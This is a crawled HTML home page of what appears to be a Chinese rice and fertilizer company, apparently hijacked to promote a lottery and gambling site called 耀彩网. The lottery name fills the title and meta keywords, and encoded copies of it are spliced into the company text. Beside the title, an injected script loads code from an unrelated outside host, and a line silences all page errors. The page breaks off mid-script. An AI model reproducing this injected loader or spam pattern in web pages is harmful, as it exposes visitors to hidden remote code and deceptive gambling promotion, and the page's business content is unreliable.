

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.837016.com/
body_size: 11261
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
    <title>耀彩网 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="耀彩网,大发耀彩网"/>
    <meta name="description" content="辉耀彩welcome官方网站客服为您提供耀彩网用户最新版本APP下载注册、大发耀彩网登录入口、耀彩网登录welcome在线、耀彩购彩邀请码、耀彩线路导航进入、耀彩购彩大厅、耀彩平台。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/rp85xush/t/1/assets/app.css?v=1672026449">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/rp85xush/t/1/assets/main.css?v=1672819859">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://837016.com/',
                    mUrl: '//m.lyhsfy.com',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/rp85xush/t/1/assets/app.js?v=1665479569"></script>
<!--{* 第三方JS代码 *}-->

    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-wtzy8i3tfyc2btcq';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://837016.com/">耀彩网</a></h1>
<!--[if lt IE 10]>
<div   id="084a7n4wwb"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="084a7n4wwb"    class="xymob-head visible-sm visible-xs">
    <div   id="084a7n4wwb"    class="xymob-head-box">
        <div   id="084a7n4wwb"    class="xymob-logo">
            <div><a href="http://837016.com/"><img src="//cdn.myxypt.com/c8124e15/23/01/0c425f7d9555a21e2eba9a8808488977b6d16e62.jpg" /></a></div>
        </div>
        <div   id="084a7n4wwb"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="084a7n4wwb"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="084a7n4wwb"    class="xymob-menu">
        <div   id="084a7n4wwb"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >网站首页</a>
                                                                            </li>
                                <li>
                    <a href="http://837016.com/about_about/gsjj9f6.html" >公司介绍</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://837016.com/product/" >&#32768;&#24425;&#32593;</a>
                                                                                <div   id="084a7n4wwb"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://837016.com/product/2/" >大米系列产品</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://837016.com/about_zzry/zzry1a1.html" >荣誉资质</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://837016.com/about_zsyt/zsyt45a.html" >追溯源头</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://837016.com/about_video/spzx23c.html" >视频中心</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://837016.com/case/1/" >大米基地</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://837016.com/news/" >新闻动态</a>
                                                                                <div   id="084a7n4wwb"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://837016.com/news/1/" >公司新闻</a></li>
                                                <li><a href="http://837016.com/news/2/" >行业资讯</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                                <li>
                    <a href="http://837016.com/about_contact/lxc2e.html" >联系我们</a>
                                                                                                                    </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="084a7n4wwb"    class="xymob-search">
        <div   id="084a7n4wwb"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="084a7n4wwb"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://837016.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="084a7n4wwb"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://837016.com/search.php?wd=%E5%85%B3%E9%94%AE%E8%AF%8D%E4%B8%80">关键词一</a><a href="http://837016.com/search.php?wd=%E5%85%B3%E9%94%AE%E8%AF%8D%E4%BA%8C">关键词二</a><a href="http://837016.com/search.php?wd=%E5%85%B3%E9%94%AE%E8%AF%8D%E4%B8%89">关键词三</a>
        </div>
    </div>
</div><!--{* pc 头部 *}-->


       <div   id="084a7n4wwb"    class="head_11 wow fadeInUp">
                 <div   id="084a7n4wwb"    class="flex_11">
                       <div   id="084a7n4wwb"    class="logo_11">
                                        <a href="http://837016.com/"><img alt="关键词一" src="//cdn.myxypt.com/c8124e15/23/01/0c425f7d9555a21e2eba9a8808488977b6d16e62.jpg" /></a>
                       </div>

                            <div   id="084a7n4wwb"    class="nnav">
                                <ul class="x-menu clearfix">
        <li>
        <a href="/" >网站首页</a>
                            </li>
        <li>
        <a href="http://837016.com/about_about/gsjj9f6.html" >公司介绍</a>
                                            </li>
        <li>
        <a href="http://837016.com/product/" >&#32768;&#24425;&#32593;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://837016.com/product/2/" >大米系列产品</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://837016.com/about_zzry/zzry1a1.html" >荣誉资质</a>
                                            </li>
        <li>
        <a href="http://837016.com/about_zsyt/zsyt45a.html" >追溯源头</a>
                                            </li>
        <li>
        <a href="http://837016.com/about_video/spzx23c.html" >视频中心</a>
                                            </li>
        <li>
        <a href="http://837016.com/case/1/" >大米基地</a>
                                            </li>
        <li>
        <a href="http://837016.com/news/" >新闻动态</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://837016.com/news/1/" >公司新闻</a></li>
                        <li><a href="http://837016.com/news/2/" >行业资讯</a></li>
                    </ul>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="http://837016.com/about_contact/lxc2e.html" >联系我们</a>
                                            </li>
    </ul>
                            </div>
                 </div> 
       </div>




<script type="text/javascript">
    $(function(){
var nav=$(".head_11"); //得到导航对象
var win=$(window); //得到窗口对象
var sc=$(document);//得到document文档对象。
win.scroll(function(){
  if(sc.scrollTop()>=100){
    nav.addClass("fixednav");
  }else{
   nav.removeClass("fixednav");
  }
})
})
</script>


<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="084a7n4wwb"    class="x-banner wow fadeInUp">
    <div   id="084a7n4wwb"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="084a7n4wwb"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/c8124e15/23/01/138108093bda268e5c812a0d5735c29977037f69.jpg" alt="" /></a></div>
                <div   id="084a7n4wwb"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/c8124e15/23/01/70f5c0366f8f64372c7028934881d5e0e2e77702.jpg" alt="" /></a></div>
                <div   id="084a7n4wwb"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/c8124e15/23/01/897348ff8a6a8e7123af1d9ec3de6a3543b06439.jpg" alt="" /></a></div>
            </div>
    <div   id="084a7n4wwb"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/c8124e15/23/01/138108093bda268e5c812a0d5735c29977037f69.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/c8124e15/23/01/70f5c0366f8f64372c7028934881d5e0e2e77702.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/c8124e15/23/01/897348ff8a6a8e7123af1d9ec3de6a3543b06439.jpg" alt="" /></a></div>
            </div>
</div>


<!-- 关于 · 我们 -->
<div   id="084a7n4wwb"    class="box1 wow fadeInUp">
      <div   id="084a7n4wwb"    class="wh">
             <h2 class="at1">关于 <span>•</span> <em>我们</em></h2>
             <h2 class="at2">ABOUT US</h2>
             <h2 class="at3">立足农业、发展农村、服务农民的目标与客户同发展同创种植业美好明天</h2>

             <div   id="084a7n4wwb"    class="aann">
                <p>&#32768;&#24425;&#32593;&nbsp; &nbsp; &nbsp;耀彩网致力于绿色农业发展，公司以特种肥料、高端种植为发展方向。以绿色、生态为理念，以健康环保为目标，以敬业创新、为您服务为精神，立足农业、发展农村、服务全民。
 &nbsp; &nbsp; &nbsp;</p><p>&#32768;&#24425;&#32593;&nbsp; &nbsp; &nbsp;辽阳禾盛肥业主要负责具有不同特色的肥料研发、生产、销售，所生产的水稻育苗肥&nbsp;、水溶肥、冲施肥、微量元素、菌肥等功能性肥料，销售网络已遍及全国各大粮食主产区。嘉禾有机家庭农场主要管理水稻古法种植+私人定制农场+农业观光休闲+互联网模式生产、销售。农场所产大米均自产自销，树立了古法有机‘嘉得福’、‘邢小町’蟹田大米等品牌。</p>
             </div>

             <div   id="084a7n4wwb"    class="ab_ll flex_11">
                                <li>
                    <a href=" ">
                          <div   id="084a7n4wwb"    class="img_vv2">
                                <img src="//cdn.myxypt.com/c8124e15/22/12/3f937bdfbace016d1b6e6cd0d410056d26196c89.png" alt="丰富的行业经验">
                          </div>
                       
                        <h3>丰富的行业经验</h3>
                          <div   id="084a7n4wwb"    class="xx1"></div>
                    </a>
                </li>
                                <li>
                    <a href=" ">
                          <div   id="084a7n4wwb"    class="img_vv2">
                                <img src="//cdn.myxypt.com/c8124e15/22/12/9245d130bfb75a5da5996ef1bc2136df7367ab33.png" alt="优秀的管理团队">
                          </div>
                       
                        <h3>优秀的管理团队</h3>
                          <div   id="084a7n4wwb"    class="xx1"></div>
                    </a>
                </li>
                                <li>
                    <a href=" ">
                          <div   id="084a7n4wwb"    class="img_vv2">
                                <img src="//cdn.myxypt.com/c8124e15/22/12/afcc611c434a8f8b9cc7f8d1091491fcd7ca61e7.png" alt="丰富的行业经验">
                          </div>
                       
                        <h3>丰富的行业经验</h3>
                          <div   id="084a7n4wwb"    class="xx1"></div>
                    </a>
                </li>
                                <li>
                    <a href=" ">
                          <div   id="084a7n4wwb"    class="img_vv2">
                                <img src="//cdn.myxypt.com/c8124e15/22/12/6657387bfe90d82fdd06446580d4185c076d4aeb.png" alt="丰富的行业经验">
                          </div>
                       
                        <h3>丰富的行业经验</h3>
                          <div   id="084a7n4wwb"    class="xx1"></div>
                    </a>
                </li>
                             </div>

               <div   id="084a7n4wwb"    class="more11">
                    <a href="about/">查看更多+</a>
               </div>
      </div>
</div>


<div   id="084a7n4wwb"    class="cc_ll pos flex_11 wow fadeInUp">
                        <li>
                <a href="/about_about/gsjj9f6.html ">
                    <img src="//cdn.myxypt.com/c8124e15/22/12/5fd2aa4d7ed6ad5fe92f984119b5e17d997cf6c2.png" alt="耀彩网">
                       <div   id="084a7n4wwb"    class="ddnn">
                            <h3>耀彩网</h3>
                            <p>&#32768;&#24425;&#32593;耀彩网致力于绿色农业发展，公司以特种肥料、高端种植为发展方向。以绿色、生态为理念，以健康环保为目标，以敬业创新、为您服务为精神，立足农业、发展农村、服务全民。</p>
                             <div   id="084a7n4wwb"    class="more22">
                                了解更多
                             </div>
                       </div>
                </a>
            </li>
                        <li>
                <a href="/about_about/gsjj9f6.html ">
                    <img src="//cdn.myxypt.com/c8124e15/23/01/29e64d805d4958d3f64ad7523cb5653b0bb104d5.png" alt="嘉禾有机家庭农场">
                       <div   id="084a7n4wwb"    class="ddnn">
                            <h3>嘉禾有机家庭农场</h3>
                            <p>嘉禾有机家庭农场主要管理水稻古法种植+私人定制农场+农业观光休闲+互联网模式生产、销售。农场所产大米均自产自销，树立了古法有机‘嘉得福’、‘邢小町’蟹田大米等品牌。</p>
                             <div   id="084a7n4wwb"    class="more22">
                                了解更多
                             </div>
                       </div>
                </a>
            </li>
            </div>


<!-- 产品 · 展示 -->

<div   id="084a7n4wwb"    class="box1">
    <div   id="084a7n4wwb"    class="wh">
        <h2 class="at1">产品 <span>•</span> <em>展示</em></h2>
        <h2 class="at2">PRODUCTS</h2>
        <h2 class="at3">立足农业、发展农村、服务农民的目标与客户同发展同创种植业美好明天</h2>


    </div>


<!-- 多页签 -->
<div   id="084a7n4wwb"    class="wt_t box1_bot  wow fadeInUp">
    <div   id="084a7n4wwb"    class="promenu hd">
        <ul class="clearfix">
                        <li>
                <a href="http://837016.com/product/2/ ">
                    大米系列产品
                </a>
            </li>
                    </ul>
    </div>

    <div   id="084a7n4wwb"    class="b1b_index bd">
                        <ul>
                        <div   id="084a7n4wwb"    class="guan">
                            <div   id="084a7n4wwb"    class="bd2">
                                <ul class="flex_11">
                                                                        <li>
                                        <a href="http://837016.com/product/764.html">
                                            <div   id="084a7n4wwb"    class="b1img1">
                                                <img src="//cdn.myxypt.com/c8124e15/23/08/1f91a7e5cba9b17a25ceb021892d670eeb349171.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="蟹田米" />
                                            </div>
                                            <h4> 蟹田米</h4>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://837016.com/product/733.html">
                                            <div   id="084a7n4wwb"    class="b1img1">
                                                <img src="//cdn.myxypt.com/c8124e15/22/12/6f73cbc10c3710a502d0af69e2f387e8c3b99864.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="稻花香2号大米" />
                                            </div>
                                            <h4> 稻花香2号大米</h4>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://837016.com/product/734.html">
                                            <div   id="084a7n4wwb"    class="b1img1">
                                                <img src="//cdn.myxypt.com/c8124e15/22/12/f306f9b1612d423165dcde5882ef769e67de14d3.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="稻花香2号大米" />
                                            </div>
                                            <h4> 稻花香2号大米</h4>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="http://837016.com/product/735.html">
                                            <div   id="084a7n4wwb"    class="b1img1">
                                                <img src="//cdn.myxypt.com/c8124e15/22/12/8853588eb3900ed067305783e1c7e1b8f7201db8.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="大米" />
                                            </div>
                                            <h4> 大米</h4>
                                        </a>
                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                </ul>
            </div>
</div>



<script type="text/javascript">
    jQuery(".box1_bot").slide({});
</script>

<script>
    jQuery(".guan").slide({mainCell:".bd2 ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,trigger:"click"});
</script>




        <div   id="084a7n4wwb"    class="more11">
            <a href="product/">查看更多+</a>
        </div>
</div>





<!-- ht -->
<div   id="084a7n4wwb"    class="box1 ht wow fadeInUp">
   <div   id="084a7n4wwb"    class="wh">
          <div   id="084a7n4wwb"    class="lx_ll fr flex_11">
                                        <li>
                        <a href=" ">
                              <div   id="084a7n4wwb"    class="img_vv">
                                        <img src="//cdn.myxypt.com/c8124e15/22/12/362f7f085a6ccebc43b92b63e7103fa759910801.png" alt="地址">
                              </div>
                            <h3>地址</h3>
                            <h4>辽阳市辽阳县兴隆镇工业区</h4>
                        </a>
                    </li>
                                        <li>
                        <a href=" ">
                              <div   id="084a7n4wwb"    class="img_vv">
                                        <img src="//cdn.myxypt.com/c8124e15/22/12/5036a87dc712d9d118dbd82bffa02c7cba8d7a95.png" alt="邢经理">
                              </div>
                            <h3>邢经理</h3>
                            <h4>15641924222</h4>
                        </a>
                    </li>
                                        <li>
                        <a href=" ">
                              <div   id="084a7n4wwb"    class="img_vv">
                                        <img src="//cdn.myxypt.com/c8124e15/22/12/41b3bf48a66b06d10166f7ef81436e29f3308734.png" alt="网址">
                              </div>
                            <h3>网址</h3>
                            <h4>837016.com</h4>
                        </a>
                    </li>
                              </div>
   </div>
</div>





<!-- 客户 · 我们 -->
<div   id="084a7n4wwb"    class="box1 wow fadeInUp">
    <div   id="084a7n4wwb"    class="wh">
        <h2 class="at1">基地 <span>•</span> <em>展示</em></h2>
        <h2 class="at2">cases</h2>
        <h2 class="at3">立足农业、发展农村、服务农民的目标与客户同发展同创种植业美好明天</h2>

        <div id="certify" >
            <div   id="084a7n4wwb"    class="swiper-container">
                <div   id="084a7n4wwb"    class="swiper-wrapper">
                                        <div   id="084a7n4wwb"    class="swiper-slide">
                        <a href="http://837016.com/case/103.html">
                        <img src="//cdn.myxypt.com/c8124e15/22/12/1087195415b79d5ed601a9ae3d296f03ec8e2c35.png?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="基地展示">
                        </a>
                    </div>
                                        <div   id="084a7n4wwb"    class="swiper-slide">
                        <a href="http://837016.com/case/104.html">
                        <img src="//cdn.myxypt.com/c8124e15/22/12/6db8232f5e740bf8feabc10c05a044dbf39908fb.png?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="基地展示">
                        </a>
                    </div>
                                        <div   id="084a7n4wwb"    class="swiper-slide">
                        <a href="http://837016.com/case/105.html">
                        <img src="//cdn.myxypt.com/c8124e15/22/12/204964e53fff85a58d49f1e78761efacc1eb4cd7.png?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="基地展示">
                        </a>
                    </div>
                                        <div   id="084a7n4wwb"    class="swiper-slide">
                        <a href="http://837016.com/case/106.html">
                        <img src="//cdn.myxypt.com/c8124e15/22/12/24b19806de49f6562d30820bcbff764c11b413b2.png?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="基地展示">
                        </a>
                    </div>
                                        <div   id="084a7n4wwb"    class="swiper-slide">
                        <a href="http://837016.com/case/107.html">
                        <img src="//cdn.myxypt.com/c8124e15/22/12/608b8b4bdd1bd296a1152a249e82ff3af22a21ea.png?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="基地展示">
                        </a>
                    </div>
                                        <div   id="084a7n4wwb"    class="swiper-slide">
                        <a href="http://837016.com/case/108.html">
                        <img src="//cdn.myxypt.com/c8124e15/22/12/3d57b5631ceebe32e60158e27f780909a3d0d182.png?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="基地展示">
                        </a>
                    </div>
                                    </div>
            </div>
            <div   id="084a7n4wwb"    class="swiper-button-prev"></div>
            <div   id="084a7n4wwb"    class="swiper-button-next"></div>
        </div>


                <div   id="084a7n4wwb"    class="more11">
                    <a href="case/">查看更多+</a>
                </div>
    </div>
</div>


        <script>
            certifySwiper = new Swiper('#certify .swiper-container', {
                        watchSlidesProgress: true,
                        slidesPerView: 'auto',
                        centeredSlides: true,
                        loop: true,
                        autoplay: true,
                        loopedSlides: 5,
                        // 如果需要分页器
                        pagination: {
                    		el: '.swiper-pagination',
                    		//clickable :true,
                    	},
        
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },
                        on: {
                            progress: function(progress) {
                                for (i = 0; i < this.slides.length; i++) {
                                    var slide = this.slides.eq(i);
                                    var slideProgress = this.slides[i].progress;
                                    modify = 1;
                                    if (Math.abs(slideProgress) > 1) {
                                        modify = (Math.abs(slideProgress) - 1) * 0.55 + 1;
                                    }
                                    translate = slideProgress * modify * 255 + 'px';
                                    scale = 1 - Math.abs(slideProgress) / 7;
                                    zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
                                    slide.transform('translateX(' + translate + ') scale(' + scale + ')');
                                    slide.css('zIndex', zIndex);
                                    slide.css('opacity', 1);
                                    if (Math.abs(slideProgress) > 3) {
                                        slide.css('opacity', 0);
                                    }
                                }
                            },
                            setTransition: function(transition) {
                                for (var i = 0; i < this.slides.length; i++) {
                                    var slide = this.slides.eq(i)
                                    slide.transition(transition);
                                }
        
                            }
                        }
        
                    })
        </script>







<!-- 新闻 · 动态 -->
<div   id="084a7n4wwb"    class="box1 news-box wow fadeInUp">
    <div   id="084a7n4wwb"    class="wh">
        <h2 class="at1">新闻 <span>•</span> <em>动态</em></h2>
        <h2 class="at2">NEWS</h2>
        <h2 class="at3">立足农业、发展农村、服务农民的目标与客户同发展同创种植业美好明天</h2>


            <div   id="084a7n4wwb"    class="xw_rot flex_33">
                                <li>
                    <a href="http://837016.com/news/1/">
                        公司新闻
                    </a>
                </li>
                                <li>
                    <a href="http://837016.com/news/2/">
                        行业资讯
                    </a>
                </li>
                            </div>

        <div   id="084a7n4wwb"    class="news-list clearfix">
            <ul class="news-left">
                                <li>
                    <div   id="084a7n4wwb"    class="img">
                        <img src="//cdn.myxypt.com/c8124e15/22/12/ad1fd7aeb08866f74130fb8787bddda98caf2899.png?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="无公害大米粮食安全问题多，中高端大米必成消费主流。">
                    </div>
                    <div   id="084a7n4wwb"    class="text">
                        <h3>无公害大米粮食安全问题多，中高...</h3>
                        <p>不知从几时何，高端大米这个词汇被越来越多的百姓所认识，究竟什么样的大米算是高端大米？...</p>
                        <a href="http://837016.com/news/474.html">查看详情</a>
                    </div>
                </li>
                            </ul>
            <div   id="084a7n4wwb"    class="news-right">
                                <div   id="084a7n4wwb"    class="news">
                    <a href="http://837016.com/news/481.html">
                        <h3>买大米时，不止有五常大米，这9种地理...</h3>
                        <p>&#32768;&#24425;&#32593;买大米时，不止有五常大米，这9种地理标志大米，也是...</p>
                        <div   id="084a7n4wwb"    class="date">
                            <h4>2023-08-29</h4>
                        </div>
                    </a>
                </div>
                                <div   id="084a7n4wwb"    class="news">
                    <a href="http://837016.com/news/480.html">
                        <h3>东北大米为什么这么好吃？</h3>
                        <p>东北大米为什么这么好吃？众所周知，东北大米已经作为...</p>
                        <div   id="084a7n4wwb"    class="date">
                            <h4>2023-08-29</h4>
                        </div>
                    </a>
                </div>
                                <div   id="084a7n4wwb"    class="news">
                    <a href="http://837016.com/news/479.html">
                        <h3>优质大米的加工过程</h3>
                        <p>优质大米的加工过程大米是稻谷经清理、砻谷、碾米、成...</p>
                        <div   id="084a7n4wwb"    class="date">
                            <h4>2023-08-29</h4>
                        </div>
                    </a>
                </div>
                                <div   id="084a7n4wwb"    class="news">
                    <a href="http://837016.com/news/478.html">
                        <h3>为什么大米还有“长粒米”和“圆粒米”之...</h3>
                        <p>&#32768;&#24425;&#32593;经常做饭的人，想已经发现了，为什么大米还有“长粒米”...</p>
                        <div   id="084a7n4wwb"    class="date">
                            <h4>2023-08-29</h4>
                        </div>
                    </a>
                </div>
                            </div>
        </div>


        <div   id="084a7n4wwb"    class="more11">
            <a href="news/">查看更多+</a>
        </div>
    </div>


<!--{* 友情链接 *}-->

<div   id="084a7n4wwb"    class="c-link">
    <div   id="084a7n4wwb"    class="wh con">
        <span class="button">友情链接：</span>
        <dd>
            
            
        </dd>
    </div>
</div>


</div>





<div   id="084a7n4wwb"    class="map pos">
    <p><img src="//cdn.myxypt.com/c8124e15/22/12/961e475d421b2ad0f3f1a47fb9efe39792cdb85f.png" title="//cdn.myxypt.com/c8124e15/22/12/961e475d421b2ad0f3f1a47fb9efe39792cdb85f.png" alt="image.png"/></p>
</div>










<!--{* 通栏 *}-->
<div   id="084a7n4wwb"    class="dff">
      <div   id="084a7n4wwb"    class="wh flex_22">
                    <div   id="084a7n4wwb"    class="lx_ll fl flex_11" style="margin-top:0px">
                                                <li>
                            <a href=" ">
                                <div   id="084a7n4wwb"    class="img_vv">
                                    <img src="//cdn.myxypt.com/c8124e15/22/12/362f7f085a6ccebc43b92b63e7103fa759910801.png" alt="地址">
                                </div>
                                <h3>地址</h3>
                                <h4>辽阳市辽阳县兴隆镇工业区</h4>
                            </a>
                        </li>
                                                <li>
                            <a href=" ">
                                <div   id="084a7n4wwb"    class="img_vv">
                                    <img src="//cdn.myxypt.com/c8124e15/22/12/5036a87dc712d9d118dbd82bffa02c7cba8d7a95.png" alt="邢经理">
                                </div>
                                <h3>邢经理</h3>
                                <h4>15641924222</h4>
                            </a>
                        </li>
                                                <li>
                            <a href=" ">
                                <div   id="084a7n4wwb"    class="img_vv">
                                    <img src="//cdn.myxypt.com/c8124e15/22/12/41b3bf48a66b06d10166f7ef81436e29f3308734.png" alt="网址">
                                </div>
                                <h3>网址</h3>
                                <h4>837016.com</h4>
                            </a>
                        </li>
                                            </div>

                    <div   id="084a7n4wwb"    class="wwmm">
                        <p><img src="//cdn.myxypt.com/c8124e15/22/12/74e7880b1b961d1b4afa4db86374c2d3f439a52c.png" width="100" height="100" border="0" vspace="0" title="" alt="" style="width: 100px; height: 100px;"/></p><p>手机站二维码</p>
                    </div>

                       
      </div>
   
         <div   id="084a7n4wwb"    class="wh">
            <div   id="084a7n4wwb"    class="xx2"></div>
            
                     <div   id="084a7n4wwb"    class="seo1">
                                <div   id="084a7n4wwb"    class="seox">
                                                                        <a href="http://837016.com/sitemap/">网站地图</a> |
                                    <a href="http://837016.com/rss.xml">RSS</a> |
                                    <a href="http://837016.com/sitemap.xml">XML</a>
                                                                        | <a href="http://837016.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-danger">2</span>条询盘信息！</a>
                                                                    </div>
                     </div>
                    <!-- Copyright -->
                    <div   id="084a7n4wwb"    class="seox">
                        Copyright © 耀彩网-耀彩网
                        All rights reserved 备案号：
                                            </div>


                    <div   id="084a7n4wwb"    class="flex_11">
                            
                            <div   id="084a7n4wwb"    class="seox">
                                <span id="powered"></span>
                                                                    技术支持：
                                                                
                                                                                                                                <a href="http://837016.com/disclaimer.html" target="_blank"> 免责声明</a>
                                
                            </div>
                    </div>
               
        </div>  
      
</div>








    <!-- 手机页脚 -->
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

    <div   id="084a7n4wwb"    class="visible-xs">
        <div   id="084a7n4wwb"    class="footer3">
            <ul class="clearfix">
                <li><a href="http://837016.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
                <li><a href="tel: 15641924222" onclick="addRecord()"><i
                        class="iconfont icon-phone"></i><span>电话</span></a></li>
                <li><a href="http://837016.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a>
                </li>
            </ul>
        </div>
    </div>


    <script>
        var control = '1'
        if (control == 1) {
            var powered = "Powered by  ";
            $("#powered").append(powered)
        }

        function addRecord() {
            var href = window.location.href;
            $.get('recode.php?href=' + href, function () {

            })
        }
    </script>

    <!-- 右侧客服 -->
    <!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
                <li class="phone" style="background: #009732">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="084a7n4wwb"    class="tel-phone" style="background: #009732">
                15641924222
            </div>
        </li>
        <li><a href="http://837016.com/inquiry/" style="background: #009732">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: #009732">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div   id="084a7n4wwb"    class="ewm-box">
                <div   id="084a7n4wwb"    class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/c8124e15/22/12/74e7880b1b961d1b4afa4db86374c2d3f439a52c.png" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: #009732">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = '#009732';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://837016.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

    <script type="text/javascript">
        $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
    </script>

    <!-- 公安备案代码 -->
    



<script src="//cdn.myxypt.com/rp85xush/t/1/assets/main.js?v=1665479570"></script>
<script>
    $(document).ready(function(){
        // BANNER
        app.getCode(120, 34);
        // 登录注册 切换验证码
        $('#codeimg').click(function () {
            app.getCode(120, 34)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });


        // 首页表单验证
        $("#x-form").validator({
            fields: {
                name: "required",
                contact:"required;mobile|phone",
                content:'required'
            },
            rules: {
                // 使用正则表达式定义规则
                mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
            }
        });
    });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
